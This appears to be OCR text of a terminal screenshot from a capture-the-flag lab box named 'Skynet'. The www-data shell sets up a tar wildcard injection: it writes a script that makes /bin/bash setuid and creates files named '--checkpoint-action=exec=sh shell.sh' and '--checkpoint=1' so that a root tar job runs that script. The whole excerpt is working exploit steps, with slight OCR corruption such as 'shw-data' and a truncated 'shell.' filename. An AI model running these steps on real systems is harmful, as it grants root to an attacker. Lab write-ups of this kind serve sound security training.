 www-data@skynet:/home/milesdyson/backups$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1037528 Jul 12  2019 /bin/bash
www-data@skynet:/home/milesdyson/backups$ cd /var/www/html
www-data@skynet:/var/www/html$ ls -la
total 68
drwxr-xr-x 8 www-data www-data  4096 Nov 26  2020 .
drwxr-xr-x 3 root     root      4096 Sep 17  2019 ..
drwxr-xr-x 3 www-data www-data  4096 Sep 17  2019 45kra24zxs28v3yd
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 admin
drwxr-xr-x 3 www-data www-data  4096 Sep 17  2019 ai
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 config
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 css
-rw-r--r-- 1 www-data www-data 25015 Sep 17  2019 image.png
-rw-r--r-- 1 www-data www-data   523 Sep 17  2019 index.html
drwxr-xr-x 2 www-data www-data  4096 Sep 17  2019 js
-rw-r--r-- 1 www-data www-data  2667 Sep 17  2019 style.css
www-data@skynet:/var/www/html$ date
Fri Aug  2 15:33:56 CDT 2024
shw-data@skynet:/var/www/html$ printf '#!/bin/bash\nchmod +s /bin/bash' > shell.
www-data@skynet:/var/www/html$ echo "" > "--checkpoint-action=exec=sh shell.sh"
www-data@skynet:/var/www/html$ echo "" > --checkpoint=1
www-data@skynet:/var/www/html$